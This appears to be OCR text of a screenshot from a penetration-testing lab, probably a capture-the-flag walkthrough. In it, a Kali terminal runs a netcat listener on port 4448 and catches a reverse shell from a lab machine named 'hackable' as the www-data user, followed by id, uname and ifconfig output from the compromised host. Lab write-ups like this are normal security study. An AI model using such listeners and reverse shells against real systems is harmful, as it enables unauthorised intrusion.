 Applications Places Terminal Mon 17:45 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 4448
listening on [any] 4448 ...
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.119] 48410
Linux hackable 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:14:56 up 42 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
hackable tty1     -                11:35   39:44   0.08s  0.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.119  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::a00:27ff:fedb:2fd0  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:db:2f:d0  txqueuelen 1000  (Ethernet)
        RX packets 3382  bytes 3105453 (3.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2084  bytes 1207093 (1.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 6766  bytes 822325 (822.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6766  bytes 822325 (822.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$